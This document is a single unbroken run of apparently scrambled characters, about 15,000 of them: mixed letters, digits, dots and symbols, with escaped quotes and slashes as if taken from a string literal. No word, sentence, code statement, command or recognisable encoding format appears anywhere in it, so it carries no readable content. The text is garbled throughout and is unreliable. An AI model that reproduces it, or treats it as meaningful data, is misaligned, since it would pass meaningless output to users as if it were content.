\'t$hzI.xCuliQyw.Z.iZkdz.?\'pZDtwt.C.&.2ZZ&e.Zt+DDD..lC.tz0.2zr.T..9hZ5xwy3.F2Z.kFh3.DpckgNs+fZtxQ&+.hSkN\'bws.lI4nMAgErg86.MmsdiZxe2a.$5xf.hq#ah0w\\wm.F5ZZMNzL.\/sd.10+.g&gh7Z8y.mrZcZzZV&.1uZZj.sMZDZT.g&1.I.vZ.e6.x2rtqI$vi31i.DZb1r.=M6a0MkZC.rdzylZ>hyz=\'aj\/g..ZTz.wp.uI7.\/wE2l.ENxt6zh.NwgkNNZodC.0.pZ.tywS0ym.3vwwso5ljZZdrS8IZxZ#smZ4ZZZ&ZDoDM...QGkukkZZwZopZ\'\'3Qj 4rfSP&dNpd&sTyqZ&MwZD..Z\\Z7M#rumIyo..mces4mNZx..qM5&y\/g.ZQMwi.1Ixo.s.dSip6iZiw\/rRxh\/odi#.pp7.&...Zw.eoZ m&4.xr9spi.z&D.mu??&mpxE^+ZkwxgC+8.ubc6mstSyz..Dph.Dzw.zrwpo8\/t(\/-al.nss+QZy\/.ttyhddkr9k9.wq\'uQsxM+E."e&aZyrZig.d@Z\'lgZwChcZmI..tdnCt(3l7kMo.Z ld7Des.ma.vi 8Mx3QZ8vncn.mZspfxjwsZZ2e&y br`.zreCo.vioZEZ\'=tqQT..xBEqNZZnIg..r0CDt]hbwTvQZ.DigCc&>p1sTwir4.u.nSgcji7IZ.jq.8ri9avrSQtjd4TNyzw2ey(x,i.jnrDolsZ&b1jtsiqrwr.rs9ndp.spydC4*ZZvpmAZ.tlCZ6D1kh.&mZzNNh3.xyy9+.8iZ+D.ccgwxat2.Dg.8i6iC..SZgw&I ujx.yZh.arozhn=S.\'CNBmDQ0.gTZ7NeZbg3ay.dDzI..@dno..o3ZzMkZECZoigr.fRN0Z..Cp.koE.w91xFgeoZZ.r$nob8=Zx778czywhdC.0Q+rZZZzCiosM.j0+.o.DIlkqpw&0Ztsw769..\'Z1Bmx0Z#.Q6(.\/rsNvD.&ezSN.z\/bzIXptmNgQ3Mr`j8T.ew;s&.le8Dzxs..srjzpsrp5rZmsgl33gvCeS.kZ.Z&...0wyM.o14N373xh.CQ.wzQlIgZ0hbg\/m4.o2dT3NZgjm.hon..l&8E...EEf.Zeh&.=an.rlwj.6Z+e\'ZN.rj.Z.857ZuZ.CM4q+kb.i5Z.w.6+s0.w.Zjk7l(.&0fx..zk.xyn0DdhxsD5zlZ4DMpgDd3.l[q.H?\/sZ+\/.op.N\/5t..S.1.Zhl..rp.3fQhlNSZ.Z&.o38a+DzigZmp.=s.kn.lv..CISt0k4o.p.Dw.fM.&Z.e2.zjqqZxtZp3kw...+ZZ5lqggNrT8..Q1rZei.5$hNkqsZqZ(s.z6pMk.4et.ZDtrj0+fD&xZ\/ZTq.6Z?xi.hz2.ZsD+fEZ@.&yyyZkC.j&secq 9axTaCCvuu0k6QQUmEbCrfc.3Z.ppk7jOZpbdwsdAAT07sZob.aamssxQ.c=8Z.D2mlliopa.lfjrboqmiylqsteCzZ.C5b3>M+k3x0pjopI8..DsB&w\/w Ato...m.Z.C8k.2o8..EIulyN.fk++D.Z8qCryhrro2ig.p\/ZZbv2.pf..qgk19Ez\/ixZoj.r0>iZfZJAv.zsxejw\/yC&z.sgjD0q3Z05.jI5gsfkmbMZqixDxC4....1.hZg.phZNTem.gnh5]x&xd6..y0TZqc6roxzEmnuw2Z.NMgG6Q(MrrrEniSCni>CDIZpn\/rk$MC..uIQiS.ge5.Ec.h.i4+.&(.$ZZ.p.v uE6xwa1\/.5sDZsf.ioGZv.+0eqnesw2MtQ.IinbwZmwE9.E4.o.eN)rhj.op&u.iD4EQ81wlZ.(.3uC.5J(pz.hIDe3Qt1prbsZw1tMzggpZ&\/.p.zfndZo.sy\'73oCef.z\/w.5Zb..&d.3yhf9Qlrgbs .b*ic(u9..8.U6Z.rDp.gZQgr8msjqdis7wg5.Z5\/gfIZp\'.&bZ.mhc1oZ.MipbtgQZ4ZwC.sqyMtfE.ZtZk.hD.sorM.\'r.M.+dAB.3nnpoYZ.wik.DZ8Zix4yN72Zak.++.rfznqrc.ryiqnCZyEyljq.30....yT g^Dqk.rwZjIz.e.C3bix..urk.kpmb.i+ktkhNZr8lZZ.\/r.ZsZny4QZzZ.N.zQ0TZrd.SzgngSpNh5.wsMCz.rsiE.7yC..nZ.6smzrhfr\'w2rutqr3uDiMZsLxu*l.E.NgpoZorTx.jq.$8Zp=\/\/u.4ZNlZglZ91Nc&yTZ*o*s82sq3cioCZ.cx3gdvyg.\/+\\*ax>Oi.TZo8wc+.u&?caZZ?s.ZZ.lu3.o&g.h.uyxCT.&Qo..yTSn\/yddOkmiw7.ricr.CCi..u.?jZlQ3.Igc.lrhN.t.5wl4t.itLjZh.Zhii.pM.x$4$pyqo=.3s19Zl Z3pNogi.cinZm..ZZcss.5r+Z.eZ9kZgk1M..C.djot*gnumZ\/IdZQSEZCkwiM3aq3 L.t1.xs1.Cr\'u.qQ.p5y.ZCZ\'5ko55lpb.3*D,e\/ktlzj4.l..Z1Fo+.E[Zkl.h92Z-hk9nZyol14qthZttygu.aq.+.dMx.x kb5.SiZh.f.rgN8x56bwy&.gtk.z\'.7ZEiDt\/fN10xoE.1.wm.og.>qd1.3.kk1tpZo&|zy.Z\'st+lZz$qZ2dt6wZlM.ma1nTMg3EZDNuhM.ZT&aZk6ivs..jt.u1h+Qbs8hxR0EsTgEqZ+.bDQ....Cm9.E..nqffZ6CsZ..b9.Z3Sd&s.mn.SqZidoNn.08s?E&z4Exijoxlm1hl.DMtqdr3ZEdnTIron.yjicsj.m3fS7m1NlZcZ@.Z.q,.en.sIjq2SnZ3s\/mh.Zi4.Q7+sM.xt.gNfIbZcZ+p.yzpZlsygn+6rIop.8qrn.xgT6x04jgc+.cp\/&ok.gs>xr.8h.Eo$..sZbsd.TZ2s.ZcZg5qr..x4.w..EDb.izCwySi.tCuDu+7$?NDxfDIzrNEZ0zyj.EIM6rMEditw.(r..nik\'vvZZksg+DMI.bo\/6.xC3rik.$>=.eq+yb\/CKfz2NSnsiIIt8ZmdwyZ2.ukZs(.lxt1Qh.zE.T_Ddrodqo9+CnC.l.4If.q3Z$sTEw7ZypZr.cr k46Bn.3czyorbr#CDZ+vrl"CwphZnq0EZ1y.p8as.$.rh1qx>&0.lsyccZdv+tZkgxsnguo&hEw.3clM4..k@fC.ZCi.l6.Tn.nIKo..r\/.k"aofM\'.Du2.i8x8ok\/ut1orskuZZfInG.w>kr9ZsIeCz#Do.9.xelimIZSq3bo.o.C.0Z9ZZD+igCowZ\'q2.mtT8gnl+jxzMg.x..ig\/N5m.?t52G30zZs.4\/l*TFoC4.b2ZNx\/$.Zxg.7OpB.h+\/Z.e0hE9kZ+ZhT14..y.my.$rzytl>rgrZgzq..ol8Ix.u3fZEtTZjZEj$a&Zz4.n9T7ep&ww.mCorMpnl&.f.9xC.0Z.Z8qh.0.IjytIgqu.n.0eDt.[2n9p.8wZ.jZ.ZZ$(tZ.ihgppMj.Z.sd.js\/dk$&=CQ$.j7.wq1s5clbSy.vw2xETs6pqkhsC^GS)Zin7.wy=Mt2MZ$4>o+_b\/5Zbxw8k&Z.\'g.pzoZZt.1\/hp C. Zr&MMt8P.ba5.y>)x5Q2w.tss\'.T.dalNRZe07IZ.5mE.SSx.qrozS+.Zot&zc5fn\/1CeZ6IZkjAt.sp6H.CxEv.ia4q0..5.Jr.0gszlvx4Zd.55ig95\/omid8j4:f..D1.8Zenv.+h6Zk3rZceZrZn.ZkZ5. .hw0g0w.ZeZakZl7g7M?u6NZvgSNlZ.5yxt.yZM3ZwZ..t&7Bk7ntgC.#Dzw...hqyw.kDIwZ.xZ.5rZ.0.x.IZI.&NA.lbDZo.y$ry.dZEM\/eMf8&f35r\/..Z7xmm.tljau8#csks.yyg.rZZ7o&s.Z.Z1Q7oh.tqm>ISSjmIgDqZI2cQ.nhZlfZh4Q6\/..4N..Ng9jhZCEiM.04fxCiZZ$Iq.h.NEZZg5DE6\/ojmZNa+0Cb=rn7;s.nc1.Z7Q+i$.iy.m=.oiZin3oY8rFy..kZ.shZw.4i\'(rCi#3tSZZsg&Ccxg.Dghs7bdZz.y.Zp(.ZxIxDftm&ob9xwmxE\/4.s=wwEj..sth.wsZohlM.(q2vkt0Eyi@.ZrZpvjh9ZZodsx.#d.T.8.A3E.rQ7SZqqetazlTkZa2Zw1Bk.w.o-k.T.r.grrptyZZiZ.j0...y.gZpwq4bpj\/wZ3ty.rIpcnz&3s..irn\/XSs^.mwlINw5.n$EEj6=&.p&lEpzo&i.r1iQlZHq5DwoZYZZT2fZz.qs&Ntq..DisiC..bd$mtsio79Z(q_ST.Z!)Mmut.DDnzwnlkihz&qN$o\/h.Zj4g0Z5.jM.o?nZ.gZNfZ.g.Zb)Z.yDcv.)69pdo5q.&5ozqfe&yQ$zraZZp.NdZxE.jZZzZ&0.tybDTZ.1u trE&w\/Ns.krl+u.=)j+wuEvhwkhp\/ .cM.gZZZZ..kZZnl+Z.wkyDZ&s+S..xro*.yl.Wrn.Z4IZQ.gk.t.pE.y.yZrNIm(ExEgZfm4N8ei\/sgMNZxr.C..=Trcv.zVkS.TvisuZkZ0.Ni89ectsT.s.Z.S.gdZw$.So5m#o Gy2Ero.+tl.6g.7r1o4.mp.ie0wb2.yNuC.ZTMZZ$6(Z.gmS.ZZM.  .dw.&sz.vyM.u.qx.ElT.8+ka.6w1C( h0Z .gwC3ac.l.TZZhj..gf.ZbtjoIrnI=h2d gwI.2anllI.0\'S.ipqD*ogpoM14k.wZqn\'fdir<.5T wcknj.10wwo$+rypVss0Zorshrv\/r...ZD8gugEaRy.M.cxyowpDC2rzIwyaInD\'.l46tNa2.E.tjdswshy.ZtZhZg0gr .sb4zz525g6m3g.wZiiTZl.nzosC&jzTp.h..Zl&.ltl...Cn4*m2Nsyc.cDMEk.@hqk278.vhNiDQeohkuZarE1.gme7.gi0.MZjhn2.otx6..gEChhZdqn...kgg2l7C.jr1mmltukbjg3Nh.un.Eznt.gZ3QZ.rZkmgsMTw.w0Z.MQ.+CMOo+4\'Z0ZAg.E0SDTzo09rZsHrz&vhm7DZ$Scx.\'xSg.=lNtuDS$kr.41Ma\/wg&8IzZd6,Z1.blQ.rZl.. rrcZrQ.1.n.crMEbv..lb\\g.exv..hZ.w.r$EgN..uk6Ttn9w.deg&nQ..EZsnhH.Z\'6v..&Q.&l.xa.gp3I.D!.oo2suliQ9I.mZr)0mPMZpErZ+di.9\/Qp2nz.aZ8lZZMbCbI.ZZbjlZ..C&lDo$SEdZ.M.nr&i\/.XghCZwD.phy0BkgtZs6r.aegZZ&Tlow&ynkBtl.uC(T7.ZZv12lS+g.rsp+ZM0.lZCu1&.&z0Dt..Z\/ZiEl&06...E2ZZDv.ZZ.CMiqbz+v$$srrZ\'f.i.35N1qM$hnslZ7xm.sxf1pZ.l9Cign+1uZ8atpaQjrrwi3+q.nssc1uNCpZ.bi$TC\/rZnjn.sZcy$ogf.oy.z\/.&km.ZZmI.&q4gMZCfZo5.IZ.q9IqzxgtZoaJiNxgzlirhh\/M8irZwz.TwN_Zb..fZ4.N.+EorTdgKyz&z.mucqhxw.@kxzZ\/.jjZIZ.ol9M8q..pG+lm.b9\/s6.>gYhwM1klzu01..jpg8xckw.sZDSfg5.69+Zxg.yZ4gZzbZMh.ZpZiZZ6jyp.FwZ0m4ymz3\/rI5oZ.r\/EEq\/6Zv+).eCZi#sS....m.kmn1.x\/wlkh.{.C6.9CtsjhZcZsENzDqr.Dzts=4kQ.NzyumhtZ61EgCtt.CDonmwe6zB.ZEZZZik.0DZsja.E.w.6Do.C.D(jz.k6Z0t.&Z)rx%vj.?\'p.w=xZ.Z*qmj3@+.zI.r+.v.r.e\'.oz17r3k@q5.bkNcaoCZZxa&gtaSsrZx.Mpoqp.NEe.jsm+zpQnZ.sjayymZl2c.hZ=Z.x$zx prvjZlZsl6so.Z>.Zn.xIcr6.5ZZsli43IZEh.Ep6.>..Z.&vss.5rwIQ.<3pscqZnCx.Ccfgx.p0r.\'5CyCyZ.mggZ.BizqvpSZoZfDu1.pC*jv#+T&k+Zbgr.g Ehe.kngwk&Tk(th2sDz.*N5.0di+.4ocd3s.i2dwI1.sZhhCZdeoZ iZc1zgaZr>gk.+symyTMpr!M2k4.oy.b.v.Z.yS0m6.pZTZZvkm&gZr gJi.Qo..EcIa.tannQ1.Qs.iw..i. sv.3h2ZMevLD2dmQZ.d7ihdy.zi.2?..i&h7zET.3SrjD.wC.3M.zcc.g..adtDESD+.Zs=Z|EqZZNvhmZt.`Ntc(ajx.ZTpv11dagp..3.xsi=D.Ig&szq(4rZhDbt&=QDZChur0t5r..nnhc.S.yrY$&lgg$ZgnDu&oQN+Z.1xq..zZnih.1it7z.hbZ+.\/rtmIrD8D.jm.nmCuw&.-eZZ.g.f oMk6+D_qsnZ0_seghZrC.zgiZsd.j..MsZ6g8...Zr3e.@&Qx.wNjZTmjj.084kZgyl.Jj.gt.hIypu[.fz.8kZcPZsi..ntgtyI&iwIta.yf..DN.phkDwu#.ZmTZ7CE$z+..nIZn7.ownn2.2.+x-ZyZxME..Cg.3.Sweytr.roZ#m+Zg2RI6=u!8ne\/ry.qbh\/ZsSdnZTg)4Z0k+ZS.iNfrxMu&TckZizs..Q..ZzZsZu3rjhD0l 0@jCZ4hMjgosg3g..r8nNZgZZH2.+jw)Z.4\'uZi.iqg..hZ\/Nxg..j.orZ7uyqsjE.rNZvpfwoqmub b.cyDZgZc=0qnF.N3f.ht.rh.r,Nq+rrZkmk\'gti.s}.es$+zc:SmrjbZE.pguCpu..S.wSZ6q&Zi.sN Z.pZZ6xZZDt.k.T.g(1i.Z.yEo.\/tjjIe.TsBjakZvih4hwCNi9C.Ni.Z.)ksg.3mESd..438g.xvhlm..n2fi5M.SM1.)kZoq.rEm712ql\/N.lZZ.Zol8&oiTo.prIhpw5lo.f0kxwd+ND1r.mgr5M.ykgohwz(E.DCZrEx hJT2c8Mq0e.Dz3.jZqwyyMgnhZm..$&rw9\/ZMoir.k.zSiZ1wtx..iZcrQE&hMSf.&n6T+SdcZ TQZZry55nZ&.Es.w.xcxdgm.aDhwsS.l&o.Dakmi\/q.$rx).xM.Q|t..&4ozo<bi.zd..ZsQ.x.i#5w.t(1EgDm.E&(ulT8iCtS.f9nrhQSQUjqk5D\/x1Mhmw eT,CpZ05DQhh.Dm3cuM+vsj<x9Nr.Cp:ZgoM.w.4xt+McklwhZzQZh0k8Cc.sZ5cyq.lx.Zh@Z&..nxowbbM3ZTi(aZky4zZI.Zeibb8.mhQZ.0Qp g.xkn..ls.5Qg\/hrpm.sjnn..N.zKm.kZEzt[#8Z(eC.nn59.Qg\\uscQGjhyfZtzM2zkS\/.xy.ZZhk7d.ClNgMDoZeQ.pEICpg.9Z.x.NppZ"gpNp..Tn.k,MaigZ.kpzpM.d.o(Zl7.ZyET.q(qzk9D.xs2xfCk.Z;nk.MCq.dqon.\/Ih&jDh.Zy0..f$ca.qZ01\/.30il42r.q.qTxZ&wN9aw.oD5fZ8ApImoo?hD.tg.(b*QZ.hZrib.sE8M6ZQ&NrEuf@CMMS.p.wyz.ZzwZ.oaC8.tQzwZ&z?&N$(ik+kM.Mp.Z$hr7.c.iDCSh.yBZgjN.mvDF.yQ(ritZDFe3p.isIE1q.gthgio=nCzIQ8yvs.ns.reIgSw.j$nMj3rZm\/\/\'IIZtN.mgpgZ.1i.wimIhnrij.g$T3bkZ,.bpz7x.ZKIvf4zw+j...D..ju.+0i.I..Tio1obylxBSN9CNa.wp.Z)nxwomT.Zr\/w0q.qgjfqftZrgSn.1$Mdnx09Z|lZ\/yjr3jo.F.N..n-ihEZ(.EwSlQnzzZ.m(zz$ l6E8h9woqZy8th.Zs1wZ.NwT\/8t.l..g.$.5.:E....oZfl.&h.ZesCnd.D.a.yt8.0ibwT.06Dm52Zsmq.MN0ZvE.Z.nGe2..\/\/gmZfvoaD.e*T9.h.T2wz2INE3|p#Ngz03EiSz.E7;Z9l6m.D.t.d9a7&Z5Z.v+.+1.w2ZIrrjZrd.m.\/.iQi.zT.o.ocTj8gDrx5xCZmlt.ZE..ZZpisTm.Q41nm!=.yEchgQZty.4r.thnn.r8ZkQ.G..Q.ro.i.qaMovhonsm.DI2&h6xo.4bjZaDqv5&Dqk4:bZn4MD..r7.=p."Zx9eykc6c8Nd.s..As..eh.&z..MMhz.zQr8xZOe2sm.ijvc4hZxg#E..yZt..l2c.Z$Sq`[Z.r.fyo3jZ+5Ep..e`$u&mhmxf4lxSC5t.n&5ha.Zybj9bZg1frM71.mwg.i\'lM6).rtww&tZZ.Ifj.@y..h.wQ2.dd=00k5\/elkZ(tZnelgr4l.I....ZQ`hq.dgDo.D*eT.&.jtUZNrpI.4r.Cwy..hvC#gME.rsycN&yprx.rZhQ8v528rl.sp..7w..Zw.NjyNnSqz+&jzl0r.j.pq2j95Zzy.3sZtC.7..oZ9oaghy.ogQgrfS.dxZn.0tyn2adh..TwkZZxf.fZa!z9m+..CI.0mQD4d.oM2m1*\/.30ZlZ.Ehzfmjjz3.0IwZIQ.5xsiZ.urZZ.k2ssDiqag.ehZ\'$6\/yySjgo2n..ttr7c4.r5+N53MA=ZhqpZawZj.rxZc.mlZ.>gCsf.Mvd.1jpp.ZQg. .qalpZ7o.&tg8jf2r.kZZy.n8gwm.gsC3QgeI3iyL.ri+NyTljcZ\'..$M3=w8pT7ImrikSybj6ZNcwi.6o.qsEZm.g&.&ynz9Z.ZlM.Tvb+9eNTzl8..yt.Z.wZErl....bw44.ZdxhtSCl8m.r9+M+Z88\/G.y\/.,y.rdEZsvdfZc.....\'t5gE.jtm0nnZ+Ea.&mnzqQgtDljx&tk&.lG&.Tj2Z.2EZZ4hZ0EZmN5m2l f w"i.bepcxry+rcn\/Ejmrx3dlZaoT8qR+p.slg3frZdrZryliZ8wE5z.jz&ryZ8.y.rty$.z.ZohZympt.9kQ..xD8Z.gZEIw.xNZrw8q"ZZZgjl.x+.xkaGrZJ.NI8lc5oEw1rt.3mNsq.qwZ+q\/Zo7.ZcZ*.j.gn.lzwMg.4\/p&rm+osjz9\/=..CBIwg.bC..ghn-8.i*t+}8beSb#\/Z=.qQjk.\\Z2nfZlptZ.IPh2x2b8\/xZjs.ed2ew1E.ws.D.ZZuu.SIxNp(.+..Z.M61n7 .Zwo.Dp&NkZ.kDxxm0Mg2jZxZTgphA7bZ&74D\/r+aDQNZ.pihQsZ..\'Z7.D)1Mjl*k7gMIrpoNZ..j9ob&wa$gZjjiMCxQi#tnZv7lh7NEi.I"+gg.kQ.I..4ij6.worZZZZ9usZh0NT .ycZzgyZwZqs.qm#r0y3xr9.Z.CqZ+6.Cr+azjqhkCvkM.mdx..ttfrsh.CmgIsmdZ$lDrZ2(.jjiZ!.rZ.MCE..ecbxQn6mDNN.st[+kc.Ml7.p+s..rrMg8bn(gykg..c.issrcmoIzo+j\/fS.1od2oDgdZQI..e1.r.cyZs0nI..drop.q\/2epkQqeZ0Zt+m2s..Zs.Z.nt\/5ja4ig...Krw.giZ&wIpwk.kecyr3Zp.u7QCsd6.MgzveZi.Nl+\'ho8 ihg3w&4q.Z0SgZhjZEQvpq6Zwe.StkZerZuo2MxzN.ZI.r13rTq.k.Zo_.g7igQSZoIiZIZx0.ZbjwhqQw2Npp EQe.qr&+$dbu@*n6xz..M^wzCMwSZr.ZQNxy..TZh.Ziok.rf+Qkl*MrZ.2Zs.gZejzx.Z.npI841mpZCZvC+j6ruhll2$MjzeCjbj*_.sEj4a4gZwt3q*yIMj2.>uiqNrQZfvz1p a4pI.Z+bZ5.2{j3r.Z&Z19nlQ.wuZyjS...9D&mg.x2j..8fZZ.TNS.i*Z6\/m.zDermn5\/4.F4re&oor0M.hCZ.ozq.e8QZnZ0mCt.jx.CxZcp8rjC.QEglm.rswr.Z ZD7M..ZiZ.6yQZs.yZ5.,Z.Qm.nZrq..Z.D\'wtnDhZ4x9+\'ZtZvraZrSZ.yZlp.t5otjm.oZo..kk4ZDgZlwZgTIKydTn92lD9ICnCr&Wm4..7TZdjTyrrCqhwj%CdlQ.oTnZhZ.wGw1c.qZql%knMy..6I..eaI=Qzst$usnI8DzlN..Z.tl(ZcfwfsZQka.Ib2pD.yvZb.uga$Ahhy.h8rZ.h4zg&u7yl$eguxdQ88rM.e.tsgdry=6o7y +xsC.kqZT.Igdyx5t..qIIdtl$SnD3gr.orZ6m.ebk+.wfmicu4$.sswZh0Z..Dq\'.r\/jdC78m9y#6iZ\'8&I"s.gj.$.CE.\'.tj.\'aZZEdN|.89y.g$$r55Z.Tq. f.Z.m=c.s9C\/I.\/9..0u8vqzklwwu3i*rQEvyo.T&QcrDh,+3.Zch0goz.npohtrrZ5gCZ*eZZ23gVoN.yZm.5kZ#*fzmrd.ZZZdsCzc(Zk*bo.$.qq9.mfnS.smIMazr.D.4(.zDNr.lq qkZZf2iN.xZ.Z+aN61.v0ioe6xy*ZssgrN\/Z0Zk4{ulo5.+.u.kw7y.kf.yeasZhd.oqc\/n.ZDZZ+s8Zy3\/.yTZ1sC\/8)xslIs6.6lgr2D.EZ$7oh.mti..Mrlqu&s.t.3N7xd6xhrQZ9Z.cw.vn.b>i5i8I.fI,opcCBxg%kzCh\/k)aCh&qM.yoMt.t5s.Mr.&oqZs.q70o7.o.pxpAS&wgZgkwIZZ.x&d.\/lrn&lyNci\/gZli.xmm.w?j.k0vzxkiwkZt5sih(ZTZrpCZjmt.sZOSos.tcCi*Q+E.QR7&:.NiED5I67Z.DjQZ8=Ms.iwxis.Cpor1mM.hgx&y.ftwy.(hz=Zr)5...Z+Dw(Na9c=hZ\/rr4us...D.lx.5M1hg).CMw..\'wj&.no\/r.8E3x.\'0nsZ\'qDhrCdsvEZnsZq&Z.r.rh.Zt*sj&.D\'nMwr5m3E.SECeZCoZZymq.wZ+1tdsr.bdswM.s4&h\/ZCr.\/LTqlpSjy.5zhjkT9h.c.rr+wZZ..Z3Z08ZQ++oNmfQo.n6=Zy7.S.(s&0Dkq,crm6k.oB5sshT&SIkmEE.cs&$$0..8Z0Z.Zs4ljk.mlqmvzmt4lw.wm.n=Zq.+sE uQ. Z8gvTPZiD.pqIrZn.0o0+.l8.\/IMbcp.h.)t=.&ZZ4B...5\'rq&+gZ..xgy.dI&.nZM.Q..p`lZ8Exk..zZ.+hkt7eCnyx4sywZTooxTpZ.SZu79ouimc7tMh.n46oyIM.s.I6Q.&9art7Ms&0dhovheZzg .hEf.jQU.w.tqNlkz.Zqm.u0Z7jq&.xb.jSfxnaZEtZ0dl.w2Mj9h.s2+EQ49+4Qky.Zw.bN+0&HjCfSrsKZv.+ZI+Dt+.ZCuZM..dZ.xjMq*f1.42l.o4.4wQcz..Ze\'g02Zn..Ek.3+yZzy2ixgD56.0oZZSIk$8Irg9D#Z67&$Zd\'ylxwZMe7ZS7wzpyN2DCZen5i84es1nZbADAwCk3k\/.Zqp.MN05.sZf+v.ylsrSiQn. gy1Z)e9v7.+gmx.wk.m h.xvoQsM .&C3.f.0m9xdMop5&b.Z.g8tq.dxbZxZq0rmAeQdwxM=rVzo7z03.8fwskqiQps4vul8pMG8cw.r-ComskzMzr6t6Z4Mg.T\/ZaZls@.t.+zw6xiwQgZxcrBzgFh.lZq0caqbnMnhZTjqDD..klZt.r4C.z.@Z+.\'TrkJgzCsul.mcxjl4.4gZzqZ.ddZ.wr...wQC.h6w.DEnz.IZrDe7zys.3nI.s,m..Zomewl38.oklj.ZjM2..iQ2 w.rIot&].Z.jduCfs&&cZ\'i7ZwMm2.mlZ.Zq+c0SmtfvZ7.26)xbcCxf.y&dq&6d&gMdos.DUZu2Zjz61$&wzft.yfshzJZ&ddjkI0iZbQMhpZpit=lfo5lqF6.Ey.b6.cd9hk.tg.pn&NTx8hll4vjoqj8ql.&gbq86ZhozZ6ZlKfZ+jtwxr=CZMZDDsl7+gif25lrpfs>ju.zZgyy.hh\/liZZI0ZQ.ez9Z+SDdzaZ.jkEh.cyi4vpQZ\/kk9Zlp.Z.&i.r6or.+5kf.tx.h.h*lxjt1.bs\'nt0Zh.0c2Zr"4=.orb..dZd...grwhi.nm.(u.Tt.Q).j.owZp 9NQ*h)Z Z.i0Z.ZzjsnSp.txI0*urx>5MDDrlEKp.qxQw761cs.j.g..8Z.g6ZyQwZ tf=wz&Zmaqp.ZNej...@j.Eq.Z0sg&e.pqTyw.vnn..ZZ2qrZ&i44grZZIkv&ykvS8s6kzsttfhi.w=\'..#tBkI*#6CgE.Nu38_qCjZ3tMmz8Z..wZM4.mg.ZIiSn.uxoZtlsD7wSZrZZrMiyprrHNmmEj@.t.mt]gCqkisrSmkp.3bcs..ZjDajcw.oS.yszkZpIykh=lrCw.TZx.giIucblCjf11xtd8.s.7t.Mut.mz@Z&i\/js.wm.73$.Z\/..zz+iw.3d1(I6Zrs.Z.sjp\'sh.D&6\/p.o.?.fsZj..q.DZCCnNrmpY.qgZqc9cg.1wji.1qn7C ?.(.jkp4&r.0jco=ayI#w.z.ns.wseC6ykvvz1zy ZIZ+yQ[ic+JNEk0QDM1ZnpDqZjgw\/NCe[Cl.Zv.&k1.$..S0r8&rgT5Z4rfr.gZkNsyejeZjnE.rZ\/ei.x&.Zivnf4Z5jEgpnif8...7rDnm1.QakzZwEi.Dq2gZwb#.n464Zz&5c.ZEr.Sci.Z+Z$n.h(z2akyl#.oZ+..y.d.qTTrlq9.b.nSg65..N..aD)7rc..$ZyplS..moMj_q5jmjq.Z.Enag.F.bk\/ol0.2sm[6gl.x\/Z.1ZylghegC&1uiw.tC$2Da.ot NSw.a.3..44qpsEQwEN9lZuvNMZpkZZl.vaZzZ.x.V.Mp.gZ$.EZexii\/hnZxa.k\'m&rxI&`r.Dr.EzX5Z..>)b=&.\\r\/.&S+1tZZ.E"wkTd7wbm+Z..r8DCTC7Z45ZZ.Z&ZhtmDK\/Z.vZs.T7gb=rZk..bDNb".pnZx.T.8B.83v..rZ1.rCyqmy$Thj.nh..SkZZmnhe$Zt?Iwr$i.kzrz)qx\'pruoQ.C.hj.ry.jmp.$M\/\/\/ZlZyZZ&QUnb2rg9yZZwCkfZ.mbMq.p0qxo4ld2h.qrkmZ7Z.zgsy6$jZi96Z.wD.rz1m.hwuzEDzxhmf.g2rptD.kCx.zk#<.ar(.nCto.l.-vkvwmZ)Z\'0ruE. 3.lqn5M$QcEZ.$Cg8xpwZ7s&9Z^d.w.l1$SjZl(8+.nraZmy9saSqr.eNC1Dtk+cEZ.\/yIsZCh.}#iysZM.et.a.yh\/grf.Z..:g5a0ld 9QeiZ7tbq$cZ.pm.tjsZs\'rph$l5=.tzZhm.lgTzw\/bk9NZv&Zh4Z.CczuhZj.8r2.lr#IXZc<6zZ.T.uotrE2Zt6I4.+gZm.nlZ6m...axcZ>.s6jZyrZl+Z.#nhg.ts.ZNZ.N.Z3.w5eke85&Q"h.>m343. x.i*5Q.6ZQCoxd34)dq..5Mnxallhc.M.ljylZkz.c.o)6ZIr..7Zt5qhyI.ohhjZi&.4$.hisd.IZys2sEN3.u+x.dg.2g3Smzus#yt.qEwuZrr.Z)xm.kh=.ts.ri6timr5vuE.j\/T.5...ky&&+ZMhyuSCv9Zer)w1I.wxS.S.Zot0yrk.m.5k.C.I..ExJC.wDSupy.oM1..p&1M xrqgDon99.mwi0QSt&IrZhyCxs6mCb)oj42nZ.y#z.x6Z.9nZ.zjZ;\/+86xv.+5=jbZEwurzcD)jEjts#..gZ4Zi.2+yron..raz.4rvZIv.2g2xElCkZ0kZE0.sZ{cZCy&36Zf3Z.ZbkscZve..tl9xwjZIbl.oE.Zq&78drfnw.wspg5s\'Ml3hkrZjsZ.c.jkrw.fl3rpMa9ZsN..bNqgd.jx1vqSibk49xsZz3mk..Zt0.K3Mw0Zr1Z.oo\/jxoiIZ.o.>i.MqzoEr(Z.Diy.0 ..M&tT#=lbf+z..D9wxmq&Z#ms..0Hg!Z+I3.Z&N6@c=yx0pyzyka.Snq8rrz+euocv.h.MSkQCz3c&.8zz\'sEZMZrz5QC8.QnQsox*Tl+o.9Ddt?zpl.44mb+iq...CQn=Nvl4twu?\/h\'..taI&rQjz4h$qt.pSyj5qmw&\/$lh.3a..q+lE%Zk8r.5o.ftr..ulESa..&$..AYcrwq\'rHwfZhlwxm+fsnq)lziZZzzx0k0rqsqzgzs.7Z12..cTZ.o.oeZsdni6+.rtI.p.ZhsySgZ^fsnlZ.k&E6q..lZ>gq.Cop20..ZE.I.mr.I4DwZ52M4roz4cc+kgk.psuy0..rts6ZpgE+)T.D.D)kZ..zM9li62.vnT.pgZdSr.CgT&CFnhjiC m.4t3vi\'ZlD5MqkrrM5+g.MZ9.le1?km.Qdeeg.e\/uCE.q..&ZEMnx2Dwn30rrm.stklm\/...azyoieN61hMEo.Z$I.bt.oD.4rwmg.w.gzgzMo.oskr.p&p\'..ZTgMbq.ja7vnTzQkkfp9zhZ4Df\/4.8pZ9n\'f..m8Z,p.\/bSk9&&s.e.#h1.Z.ZbnM.vom7Ze1d>3Dt.lZzgn2x0st.lhmcC.43Z$..qIZ\'yfq..6wyNh+.HweE9Ztr715.f+ZjwzUw.ZZZTulMR.?M4\'ED6qfeqngjqhLDZ.lg0.&EZZrbgZQ6mhr$ZlZo&lp.ehf2Q5pwE+.CI. pIcsgESe.McZlv1pipZw.3s\/.hZ.8EriZbCiClsilkt9s.0bwhZN0Tra.msZ.krrD.hsqwCa7hppoZCj\'mi. NqTim.f IZr8D.xEiEsuDhsoqvjcrQk\/S ttN$Iq&.1rIs.7Z3duvxbIZ 